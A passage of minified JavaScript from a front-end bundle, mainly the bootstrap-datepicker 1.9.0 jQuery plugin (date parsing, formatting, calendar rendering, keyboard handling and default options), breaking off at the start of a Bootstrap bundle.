t={keyup:n.proxy(function(t){-1===n.inArray(t.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:n.proxy(this.keydown,this),paste:n.proxy(this.paste,this)};!0===this.o.showOnFocus&&(t.focus=n.proxy(this.show,this));this._events=this.isInput?[[this.element,t]]:this.component&&this.inputField.length?[[this.inputField,t],[this.component,{click:n.proxy(this.show,this)}]]:[[this.element,{click:n.proxy(this.show,this),keydown:n.proxy(this.keydown,this)}]];this._events.push([this.element,"*",{blur:n.proxy(function(n){this._focused_from=n.target},this)}],[this.element,{blur:n.proxy(function(n){this._focused_from=n.target},this)}]);this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":n.proxy(function(n){this.update(n.date)},this)}]);this._secondaryEvents=[[this.picker,{click:n.proxy(this.click,this)}],[this.picker,".prev, .next",{click:n.proxy(this.navArrowsClick,this)}],[this.picker,".day:not(.disabled)",{click:n.proxy(this.dayCellClick,this)}],[n(window),{resize:n.proxy(this.place,this)}],[n(document),{"mousedown touchstart":n.proxy(function(n){this.element.is(n.target)||this.element.find(n.target).length||this.picker.is(n.target)||this.picker.find(n.target).length||this.isInline||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents();this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents();this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(t,r){var u=r||this.dates.get(-1),f=this._utc_to_local(u);this.element.trigger({type:t,date:f,viewMode:this.viewMode,dates:n.map(this.dates,this._utc_to_local),format:n.proxy(function(n,t){0===arguments.length?(n=this.dates.length-1,t=this.o.format):"string"==typeof n&&(t=n,n=this.dates.length-1);t=t||this.o.format;var r=this.dates.get(n);return i.formatDate(r,t,this.o.language)},this)})},show:function(){if(!(this.inputField.is(":disabled")||this.inputField.prop("readonly")&&!1===this.o.enableOnReadonly))return this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&n(this.element).blur(),this},hide:function(){return this.isInline||!this.picker.is(":visible")?this:(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.setViewMode(this.o.startView),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide"),this)},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(t){var i;if(t.originalEvent.clipboardData&&t.originalEvent.clipboardData.types&&-1!==n.inArray("text/plain",t.originalEvent.clipboardData.types))i=t.originalEvent.clipboardData.getData("text/plain");else{if(!window.clipboardData)return;i=window.clipboardData.getData("Text")}this.setDate(i);this.update();t.preventDefault()},_utc_to_local:function(n){if(!n)return n;var t=new Date(n.getTime()+6e4*n.getTimezoneOffset());return t.getTimezoneOffset()!==n.getTimezoneOffset()&&(t=new Date(n.getTime()+6e4*t.getTimezoneOffset())),t},_local_to_utc:function(n){return n&&new Date(n.getTime()-6e4*n.getTimezoneOffset())},_zero_time:function(n){return n&&new Date(n.getFullYear(),n.getMonth(),n.getDate())},_zero_utc_time:function(n){return n&&f(n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate())},getDates:function(){return n.map(this.dates,this._utc_to_local)},getUTCDates:function(){return n.map(this.dates,function(n){return new Date(n)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var n=this.dates.get(-1);return n!==t?new Date(n):null},clearDates:function(){this.inputField.val("");this.update();this._trigger("changeDate");this.o.autoclose&&this.hide()},setDates:function(){var t=n.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,t),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var t=n.isArray(arguments[0])?arguments[0]:arguments;return this.setDates.apply(this,n.map(t,this._utc_to_local)),this},setDate:h("setDates"),setUTCDate:h("setUTCDates"),remove:h("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead"),setValue:function(){var n=this.getFormattedDate();return this.inputField.val(n),this},getFormattedDate:function(r){r===t&&(r=this.o.format);var u=this.o.language;return n.map(this.dates,function(n){return i.formatDate(n,r,u)}).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(n){return this._process_options({startDate:n}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(n){return this._process_options({endDate:n}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(n){return this._process_options({daysOfWeekDisabled:n}),this.update(),this},setDaysOfWeekHighlighted:function(n){return this._process_options({daysOfWeekHighlighted:n}),this.update(),this},setDatesDisabled:function(n){return this._process_options({datesDisabled:n}),this.update(),this},place:function(){var y,r,p;if(this.isInline)return this;var f=this.picker.outerWidth(),s=this.picker.outerHeight(),e=n(this.o.container),h=e.width(),c="body"===this.o.container?n(document).scrollTop():e.scrollTop(),l=e.offset(),a=[0];this.element.parents().each(function(){var t=n(this).css("z-index");"auto"!==t&&0!==Number(t)&&a.push(Number(t))});var v=Math.max.apply(Math,a)+this.o.zIndexOffset,u=this.component?this.component.parent().offset():this.element.offset(),w=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),o=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),t=u.left-l.left,i=u.top-l.top;return"body"!==this.o.container&&(i+=c),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(t-=f-o)):u.left<0?(this.picker.addClass("datepicker-orient-left"),t-=u.left-10):t+f>h?(this.picker.addClass("datepicker-orient-right"),t+=o-f):this.o.rtl?this.picker.addClass("datepicker-orient-right"):this.picker.addClass("datepicker-orient-left"),r=this.o.orientation.y,("auto"===r&&(y=-c+i-s,r=y<0?"bottom":"top"),this.picker.addClass("datepicker-orient-"+r),"top"===r?i-=s+parseInt(this.picker.css("padding-top")):i+=w,this.o.rtl)?(p=h-(t+o),this.picker.css({top:i,right:p,zIndex:v})):this.picker.css({top:i,left:t,zIndex:v}),this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var u=this.dates.copy(),t=[],r=!1;return arguments.length?(n.each(arguments,n.proxy(function(n,i){i instanceof Date&&(i=this._local_to_utc(i));t.push(i)},this)),r=!0):(t=this.isInput?this.element.val():this.element.data("date")||this.inputField.val(),t=t&&this.o.multidate?t.split(this.o.multidateSeparator):[t],delete this.element.data().date),t=n.map(t,n.proxy(function(n){return i.parseDate(n,this.o.format,this.o.language,this.o.assumeNearbyYear)},this)),t=n.grep(t,n.proxy(function(n){return!this.dateWithinRange(n)||!n},this),!0),this.dates.replace(t),this.o.updateViewDate&&(this.viewDate=this.dates.length?new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?new Date(this.o.startDate):this.viewDate>this.o.endDate?new Date(this.o.endDate):this.o.defaultViewDate),r?(this.setValue(),this.element.change()):this.dates.length&&String(u)!==String(this.dates)&&r&&(this._trigger("changeDate"),this.element.change()),!this.dates.length&&u.length&&(this._trigger("clearDate"),this.element.change()),this.fill(),this},fillDow:function(){if(this.o.showWeekDays){var i=this.o.weekStart,t="<tr>";for(this.o.calendarWeeks&&(t+='<th class="cw">&#160;<\/th>');i<this.o.weekStart+7;)t+='<th class="dow',-1!==n.inArray(i,this.o.daysOfWeekDisabled)&&(t+=" disabled"),t+='">'+r[this.o.language].daysMin[i++%7]+"<\/th>";t+="<\/tr>";this.picker.find(".datepicker-days thead").append(t)}},fillMonths:function(){for(var t,i=this._utc_to_local(this.viewDate),u="",n=0;n<12;n++)t=i&&i.getMonth()===n?" focused":"",u+='<span class="month'+t+'">'+r[this.o.language].monthsShort[n]+"<\/span>";this.picker.find(".datepicker-months td").html(u)},setRange:function(t){t&&t.length?this.range=n.map(t,function(n){return n.valueOf()}):delete this.range;this.fill()},getClassNames:function(t){var i=[],r=this.viewDate.getUTCFullYear(),u=this.viewDate.getUTCMonth(),f=o();return t.getUTCFullYear()<r||t.getUTCFullYear()===r&&t.getUTCMonth()<u?i.push("old"):(t.getUTCFullYear()>r||t.getUTCFullYear()===r&&t.getUTCMonth()>u)&&i.push("new"),this.focusDate&&t.valueOf()===this.focusDate.valueOf()&&i.push("focused"),this.o.todayHighlight&&l(t,f)&&i.push("today"),-1!==this.dates.contains(t)&&i.push("active"),this.dateWithinRange(t)||i.push("disabled"),this.dateIsDisabled(t)&&i.push("disabled","disabled-date"),-1!==n.inArray(t.getUTCDay(),this.o.daysOfWeekHighlighted)&&i.push("highlighted"),this.range&&(t>this.range[0]&&t<this.range[this.range.length-1]&&i.push("range"),-1!==n.inArray(t.valueOf(),this.range)&&i.push("selected"),t.valueOf()===this.range[0]&&i.push("range-start"),t.valueOf()===this.range[this.range.length-1]&&i.push("range-end")),i},_fill_yearsView:function(i,r,u,f,e,o,s){for(var c,v,h,w="",l=u/10,b=this.picker.find(i),y=Math.floor(f/u)*u,p=y+9*l,k=Math.floor(this.viewDate.getFullYear()/l)*l,d=n.map(this.dates,function(n){return Math.floor(n.getUTCFullYear()/l)*l}),a=y-l;a<=p+l;a+=l)c=[r],v=null,a===y-l?c.push("old"):a===p+l&&c.push("new"),-1!==n.inArray(a,d)&&c.push("active"),(a<e||a>o)&&c.push("disabled"),a===k&&c.push("focused"),s!==n.noop&&(h=s(new Date(a,0,1)),h===t?h={}:"boolean"==typeof h?h={enabled:h}:"string"==typeof h&&(h={classes:h}),!1===h.enabled&&c.push("disabled"),h.classes&&(c=c.concat(h.classes.split(/\s+/))),h.tooltip&&(v=h.tooltip)),w+='<span class="'+c.join(" ")+'"'+(v?' title="'+v+'"':"")+">"+a+"<\/span>";b.find(".datepicker-switch").text(y+"-"+p);b.find("td").html(w)},fill:function(){var p,u,w=new Date(this.viewDate),s=w.getUTCFullYear(),nt=w.getUTCMonth(),v=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,et=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,y=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,ot=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,st=r[this.o.language].today||r.en.today||"",ht=r[this.o.language].clear||r.en.clear||"",ct=r[this.o.language].titleFormat||r.en.titleFormat,b=o(),lt=(!0===this.o.todayBtn||"linked"===this.o.todayBtn)&&b>=this.o.startDate&&b<=this.o.endDate&&!this.weekOfDateIsDisabled(b),e,tt,c,k,h,l,g,ut,a,ft;if(!isNaN(s)&&!isNaN(nt)){for(this.picker.find(".datepicker-days .datepicker-switch").text(i.formatDate(w,ct,this.o.language)),this.picker.find("tfoot .today").text(st).css("display",lt?"table-cell":"none"),this.picker.find("tfoot .clear").text(ht).css("display",!0===this.o.clearBtn?"table-cell":"none"),this.picker.find("thead .datepicker-title").text(this.o.title).css("display","string"==typeof this.o.title&&""!==this.o.title?"table-cell":"none"),this.updateNavArrows(),this.fillMonths(),e=f(s,nt,0),tt=e.getUTCDate(),e.setUTCDate(tt-(e.getUTCDay()-this.o.weekStart+7)%7),c=new Date(e),e.getUTCFullYear()<100&&c.setUTCFullYear(e.getUTCFullYear()),c.setUTCDate(c.getUTCDate()+42),c=c.valueOf(),l=[];e.valueOf()<c;){if((k=e.getUTCDay())===this.o.weekStart&&(l.push("<tr>"),this.o.calendarWeeks)){var it=new Date(+e+(this.o.weekStart-k-7)%7*864e5),rt=new Date(Number(it)+(11-it.getUTCDay())%7*864e5),d=new Date(Number(d=f(rt.getUTCFullYear(),0,1))+(11-d.getUTCDay())%7*864e5),at=(rt-d)/6048e5+1;l.push('<td class="cw">'+at+"<\/td>")}h=this.getClassNames(e);h.push("day");g=e.getUTCDate();this.o.beforeShowDay!==n.noop&&(u=this.o.beforeShowDay(this._utc_to_local(e)),u===t?u={}:"boolean"==typeof u?u={enabled:u}:"string"==typeof u&&(u={classes:u}),!1===u.enabled&&h.push("disabled"),u.classes&&(h=h.concat(u.classes.split(/\s+/))),u.tooltip&&(p=u.tooltip),u.content&&(g=u.content));h=n.isFunction(n.uniqueSort)?n.uniqueSort(h):n.unique(h);l.push('<td class="'+h.join(" ")+'"'+(p?' title="'+p+'"':"")+' data-date="'+e.getTime().toString()+'">'+g+"<\/td>");p=null;k===this.o.weekEnd&&l.push("<\/tr>");e.setUTCDate(e.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").html(l.join(""));ut=r[this.o.language].monthsTitle||r.en.monthsTitle||"Months";a=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?ut:s).end().find("tbody span").removeClass("active");(n.each(this.dates,function(n,t){t.getUTCFullYear()===s&&a.eq(t.getUTCMonth()).addClass("active")}),(s<v||s>y)&&a.addClass("disabled"),s===v&&a.slice(0,et).addClass("disabled"),s===y&&a.slice(ot+1).addClass("disabled"),this.o.beforeShowMonth!==n.noop)&&(ft=this,n.each(a,function(i,r){var f=new Date(s,i,1),u=ft.o.beforeShowMonth(f);u===t?u={}:"boolean"==typeof u?u={enabled:u}:"string"==typeof u&&(u={classes:u});!1!==u.enabled||n(r).hasClass("disabled")||n(r).addClass("disabled");u.classes&&n(r).addClass(u.classes);u.tooltip&&n(r).prop("title",u.tooltip)}));this._fill_yearsView(".datepicker-years","year",10,s,v,y,this.o.beforeShowYear);this._fill_yearsView(".datepicker-decades","decade",100,s,v,y,this.o.beforeShowDecade);this._fill_yearsView(".datepicker-centuries","century",1e3,s,v,y,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var i,r,u=new Date(this.viewDate),t=u.getUTCFullYear(),f=u.getUTCMonth(),e=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,s=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,o=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,h=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,n=1;switch(this.viewMode){case 4:n*=10;case 3:n*=10;case 2:n*=10;case 1:i=Math.floor(t/n)*n<=e;r=Math.floor(t/n)*n+n>o;break;case 0:i=t<=e&&f<=s;r=t>=o&&f>=h}this.picker.find(".prev").toggleClass("disabled",i);this.picker.find(".next").toggleClass("disabled",r)}},click:function(t){t.preventDefault();t.stopPropagation();var r,s,u,e;r=n(t.target);r.hasClass("datepicker-switch")&&this.viewMode!==this.o.maxViewMode&&this.setViewMode(this.viewMode+1);r.hasClass("today")&&!r.hasClass("day")&&(this.setViewMode(0),this._setDate(o(),"linked"===this.o.todayBtn?null:"view"));r.hasClass("clear")&&this.clearDates();r.hasClass("disabled")||(r.hasClass("month")||r.hasClass("year")||r.hasClass("decade")||r.hasClass("century"))&&(this.viewDate.setUTCDate(1),s=1,1===this.viewMode?(e=r.parent().find("span").index(r),u=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(e)):(e=0,u=Number(r.text()),this.viewDate.setUTCFullYear(u)),this._trigger(i.viewModes[this.viewMode-1].e,this.viewDate),this.viewMode===this.o.minViewMode?this._setDate(f(u,e,s)):(this.setViewMode(this.viewMode-1),this.fill()));this.picker.is(":visible")&&this._focused_from&&this._focused_from.focus();delete this._focused_from},dayCellClick:function(t){var r=n(t.currentTarget),u=r.data("date"),i=new Date(u);this.o.updateViewDate&&(i.getUTCFullYear()!==this.viewDate.getUTCFullYear()&&this._trigger("changeYear",this.viewDate),i.getUTCMonth()!==this.viewDate.getUTCMonth()&&this._trigger("changeMonth",this.viewDate));this._setDate(i)},navArrowsClick:function(t){var u=n(t.currentTarget),r=u.hasClass("prev")?-1:1;0!==this.viewMode&&(r*=12*i.viewModes[this.viewMode].navStep);this.viewDate=this.moveMonth(this.viewDate,r);this._trigger(i.viewModes[this.viewMode].e,this.viewDate);this.fill()},_toggle_multidate:function(n){var t=this.dates.contains(n);if(n||this.dates.clear(),-1!==t?(!0===this.o.multidate||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(t):!1===this.o.multidate?(this.dates.clear(),this.dates.push(n)):this.dates.push(n),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(n,t){t&&"date"!==t||this._toggle_multidate(n&&new Date(n));(!t&&this.o.updateViewDate||"view"===t)&&(this.viewDate=n&&new Date(n));this.fill();this.setValue();t&&"view"===t||this._trigger("changeDate");this.inputField.trigger("change");!this.o.autoclose||t&&"date"!==t||this.hide()},moveDay:function(n,t){var i=new Date(n);return i.setUTCDate(n.getUTCDate()+t),i},moveWeek:function(n,t){return this.moveDay(n,7*t)},moveMonth:function(n,t){var f;if(!p(n))return this.o.defaultViewDate;if(!t)return n;var r,u,i=new Date(n.valueOf()),e=i.getUTCDate(),o=i.getUTCMonth(),s=Math.abs(t);if(t=t>0?1:-1,1===s)u=-1===t?function(){return i.getUTCMonth()===o}:function(){return i.getUTCMonth()!==r},r=o+t,i.setUTCMonth(r),r=(r+12)%12;else{for(f=0;f<s;f++)i=this.moveMonth(i,t);r=i.getUTCMonth();i.setUTCDate(e);u=function(){return r!==i.getUTCMonth()}}for(;u();)i.setUTCDate(--e),i.setUTCMonth(r);return i},moveYear:function(n,t){return this.moveMonth(n,12*t)},moveAvailableDate:function(n,t,i){do{if(n=this[i](n,t),!this.dateWithinRange(n))return!1;i="moveDay"}while(this.dateIsDisabled(n));return n},weekOfDateIsDisabled:function(t){return-1!==n.inArray(t.getUTCDay(),this.o.daysOfWeekDisabled)},dateIsDisabled:function(t){return this.weekOfDateIsDisabled(t)||n.grep(this.o.datesDisabled,function(n){return l(t,n)}).length>0},dateWithinRange:function(n){return n>=this.o.startDate&&n<=this.o.endDate},keydown:function(n){if(!this.picker.is(":visible"))return void(40!==n.keyCode&&27!==n.keyCode||(this.show(),n.stopPropagation()));var t,r,u=!1,i=this.focusDate||this.viewDate;switch(n.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide();n.preventDefault();n.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||7===this.o.daysOfWeekDisabled.length)break;t=37===n.keyCode||38===n.keyCode?-1:1;0===this.viewMode?n.ctrlKey?(r=this.moveAvailableDate(i,t,"moveYear"))&&this._trigger("changeYear",this.viewDate):n.shiftKey?(r=this.moveAvailableDate(i,t,"moveMonth"))&&this._trigger("changeMonth",this.viewDate):37===n.keyCode||39===n.keyCode?r=this.moveAvailableDate(i,t,"moveDay"):this.weekOfDateIsDisabled(i)||(r=this.moveAvailableDate(i,t,"moveWeek")):1===this.viewMode?(38!==n.keyCode&&40!==n.keyCode||(t*=4),r=this.moveAvailableDate(i,t,"moveMonth")):2===this.viewMode&&(38!==n.keyCode&&40!==n.keyCode||(t*=4),r=this.moveAvailableDate(i,t,"moveYear"));r&&(this.focusDate=this.viewDate=r,this.setValue(),this.fill(),n.preventDefault());break;case 13:if(!this.o.forceParse)break;i=this.focusDate||this.dates.get(-1)||this.viewDate;this.o.keyboardNavigation&&(this._toggle_multidate(i),u=!0);this.focusDate=null;this.viewDate=this.dates.get(-1)||this.viewDate;this.setValue();this.fill();this.picker.is(":visible")&&(n.preventDefault(),n.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null;this.viewDate=this.dates.get(-1)||this.viewDate;this.fill();this.hide()}u&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField.trigger("change"))},setViewMode:function(n){this.viewMode=n;this.picker.children("div").hide().filter(".datepicker-"+i.viewModes[this.viewMode].clsName).show();this.updateNavArrows();this._trigger("changeViewMode",new Date(this.viewDate))}};c=function(t,i){n.data(t,"datepicker",this);this.element=n(t);this.inputs=n.map(i.inputs,function(n){return n.jquery?n[0]:n});delete i.inputs;this.keepEmptyValues=i.keepEmptyValues;delete i.keepEmptyValues;s.call(n(this.inputs),i).on("changeDate",n.proxy(this.dateUpdated,this));this.pickers=n.map(this.inputs,function(t){return n.data(t,"datepicker")});this.updateDates()};c.prototype={updateDates:function(){this.dates=n.map(this.pickers,function(n){return n.getUTCDate()});this.updateRanges()},updateRanges:function(){var t=n.map(this.dates,function(n){return n.valueOf()});n.each(this.pickers,function(n,i){i.setRange(t)})},clearDates:function(){n.each(this.pickers,function(n,t){t.clearDates()})},dateUpdated:function(i){var u;if(!this.updating&&(this.updating=!0,u=n.data(i.target,"datepicker"),u!==t)){var r=u.getUTCDate(),s=this.keepEmptyValues,o=n.inArray(i.target,this.inputs),f=o-1,e=o+1,h=this.inputs.length;if(-1!==o){if(n.each(this.pickers,function(n,t){t.getUTCDate()||t!==u&&s||t.setUTCDate(r)}),r<this.dates[f])for(;f>=0&&r<this.dates[f];)this.pickers[f--].setUTCDate(r);else if(r>this.dates[e])for(;e<h&&r>this.dates[e];)this.pickers[e++].setUTCDate(r);this.updateDates();delete this.updating}}},destroy:function(){n.map(this.pickers,function(n){n.destroy()});n(this.inputs).off("changeDate",this.dateUpdated);delete this.element.data().datepicker},remove:h("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead")};v=n.fn.datepicker;s=function(i){var f=Array.apply(null,arguments),r;if(f.shift(),this.each(function(){var s=n(this),t=s.data("datepicker"),h="object"==typeof i&&i;if(!t){var l=w(this,"date"),a=n.extend({},e,l,h),v=b(a.language),o=n.extend({},e,v,l,h);s.hasClass("input-daterange")||o.inputs?(n.extend(o,{inputs:o.inputs||s.find("input").toArray()}),t=new c(this,o)):t=new u(this,o);s.data("datepicker",t)}"string"==typeof i&&"function"==typeof t[i]&&(r=t[i].apply(t,f))}),r===t||r instanceof u||r instanceof c)return this;if(this.length>1)throw new Error("Using only allowed for the collection of a single element ("+i+" function)");return r};n.fn.datepicker=s;e=n.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:n.noop,beforeShowMonth:n.noop,beforeShowYear:n.noop,beforeShowDecade:n.noop,beforeShowCentury:n.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keepEmptyValues:!1,keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,updateViewDate:!0,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&#x00AB;",rightArrow:"&#x00BB;"},showWeekDays:!0};y=n.fn.datepicker.locale_opts=["format","rtl","weekStart"];n.fn.datepicker.Constructor=u;r=n.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}};i={viewModes:[{names:["days","month"],clsName:"days",e:"changeMonth"},{names:["months","year"],clsName:"months",e:"changeYear",navStep:1},{names:["years","decade"],clsName:"years",e:"changeDecade",navStep:10},{names:["decades","century"],clsName:"decades",e:"changeCentury",navStep:100},{names:["centuries","millennium"],clsName:"centuries",e:"changeMillennium",navStep:1e3}],validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(n){if("function"==typeof n.toValue&&"function"==typeof n.toDisplay)return n;var t=n.replace(this.validParts,"\0").split("\0"),i=n.match(this.validParts);if(!t||!t.length||!i||0===i.length)throw new Error("Invalid date format.");return{separators:t,parts:i}},parseDate:function(f,e,s,h){function et(n,t){return!0===t&&(t=10),n<100&&(n+=2e3)>(new Date).getFullYear()+t&&(n-=100),n}function tt(){var n=this.slice(0,l[c].length),t=l[c].slice(0,n.length);return n.toLowerCase()===t.toLowerCase()}var l,y,it,c,rt,ut,g,v,ft,k,d;if(!f)return t;if(f instanceof Date)return f;if("string"==typeof e&&(e=i.parseFormat(e)),e.toValue)return e.toValue(f,e,s);if(ut={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},g={yesterday:"-1d",today:"+0d",tomorrow:"+1d"},f in g&&(f=g[f]),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/i.test(f)){for(l=f.match(/([\-+]\d+)([dmwy])/gi),f=new Date,c=0;c<l.length;c++)y=l[c].match(/([\-+]\d+)([dmwy])/i),it=Number(y[1]),rt=ut[y[2].toLowerCase()],f=u.prototype[rt](f,it);return u.prototype._zero_utc_time(f)}l=f&&f.match(this.nonpunctuation)||[];var p,w,b={},nt=["yyyy","yy","M","MM","m","mm","d","dd"],a={yyyy:function(n,t){return n.setUTCFullYear(h?et(t,h):t)},m:function(n,t){if(isNaN(n))return n;for(t-=1;t<0;)t+=12;for(t%=12,n.setUTCMonth(t);n.getUTCMonth()!==t;)n.setUTCDate(n.getUTCDate()-1);return n},d:function(n,t){return n.setUTCDate(t)}};if(a.yy=a.yyyy,a.M=a.MM=a.mm=a.m,a.dd=a.d,f=o(),v=e.parts.slice(),l.length!==v.length&&(v=n(v).filter(function(t,i){return-1!==n.inArray(i,nt)}).toArray()),l.length===v.length){for(c=0,ft=v.length;c<ft;c++){if(p=parseInt(l[c],10),y=v[c],isNaN(p))switch(y){case"MM":w=n(r[s].months).filter(tt);p=n.inArray(w[0],r[s].months)+1;break;case"M":w=n(r[s].monthsShort).filter(tt);p=n.inArray(w[0],r[s].monthsShort)+1}b[y]=p}for(c=0;c<nt.length;c++)(d=nt[c])in b&&!isNaN(b[d])&&(k=new Date(f),a[d](k,b[d]),isNaN(k)||(f=k))}return f},formatDate:function(t,u,f){var e;if(!t)return"";if("string"==typeof u&&(u=i.parseFormat(u)),u.toDisplay)return u.toDisplay(t,u,f);e={d:t.getUTCDate(),D:r[f].daysShort[t.getUTCDay()],DD:r[f].days[t.getUTCDay()],m:t.getUTCMonth()+1,M:r[f].monthsShort[t.getUTCMonth()],MM:r[f].months[t.getUTCMonth()],yy:t.getUTCFullYear().toString().substring(2),yyyy:t.getUTCFullYear()};e.dd=(e.d<10?"0":"")+e.d;e.mm=(e.m<10?"0":"")+e.m;t=[];for(var s=n.extend([],u.separators),o=0,h=u.parts.length;o<=h;o++)s.length&&t.push(s.shift()),t.push(e[u.parts[o]]);return t.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"><\/th><\/tr><tr><th class="prev">'+e.templates.leftArrow+'<\/th><th colspan="5" class="datepicker-switch"><\/th><th class="next">'+e.templates.rightArrow+"<\/th><\/tr><\/thead>",contTemplate:'<tbody><tr><td colspan="7"><\/td><\/tr><\/tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"><\/th><\/tr><tr><th colspan="7" class="clear"><\/th><\/tr><\/tfoot>'};i.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+i.headTemplate+"<tbody><\/tbody>"+i.footTemplate+'<\/table><\/div><div class="datepicker-months"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-years"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-decades"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-centuries"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+"<\/table><\/div><\/div>";n.fn.datepicker.DPGlobal=i;n.fn.datepicker.noConflict=function(){return n.fn.datepicker=v,this};n.fn.datepicker.version="1.9.0";n.fn.datepicker.deprecated=function(n){var t=window.console;t&&t.warn&&t.warn("DEPRECATED: "+n)};n(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(t){var i=n(this);i.data("datepicker")||(t.preventDefault(),s.call(i,"show"))});n(function(){s.call(n('[data-provide="datepicker-inline"]'))})});!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t(n.bootstrap={},n.jQuery,n.Popper)}(this,function(n,t,i){"use strict";function it(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function o(n,t,i){return t&&it(n.prototype,t),i&&it(n,i),n}function f(){return(f=Object.assign||function(n){for(var i,r,t=1;t<arguments.length;t++){i=arguments[t];for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(n[r]=i[r])}return n}).apply(this,arguments)}t=t&&t.hasOwnProperty("default")?t.default:t;i=i&&i.hasOwnProperty("default")?i.default:i;var e,h,v,y,rt,p,ut,ft,et,s,u,c,w,b,k,ot,l,st,ht,g,ct,lt,at,nt,tt,a,r=function(n){function r(i){var u=this,r=!1;return n(this).one(t.TRANSITION_END,function(){r=!0}),setTimeout(function(){r||t.triggerTransitionEnd(u)},i),this}var i=!1,t={TRANSITION_END:"bsTransitionEnd",getUID:function(n){do n+=~~(1e6*Math.random());while(document.getElementById(n));return n},getSelectorFromElement:function(t){var 